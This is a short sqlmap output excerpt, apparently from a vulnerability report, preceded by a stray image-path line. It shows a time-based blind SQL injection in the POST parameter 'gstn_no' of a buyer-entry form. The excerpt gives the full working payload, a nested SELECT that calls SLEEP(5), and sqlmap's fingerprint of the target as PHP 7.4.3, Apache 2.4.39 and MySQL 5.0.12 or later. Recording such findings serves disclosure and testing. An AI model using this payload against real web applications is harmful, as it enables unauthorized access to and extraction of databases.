 ---
Parameter: gstn_no (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: buyer_name=aaa&contact=aaa&gstn_no=123131231123' AND (SELECT 4269 FROM (SELECT(SLEEP(5)))xaUJ) AND 'Bwew'='
Bwew&pan_no=aqaq&cin_no=13131&buyer_address=312312313&entry_date=09-01-2024&submit=Save
---
[13:33:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12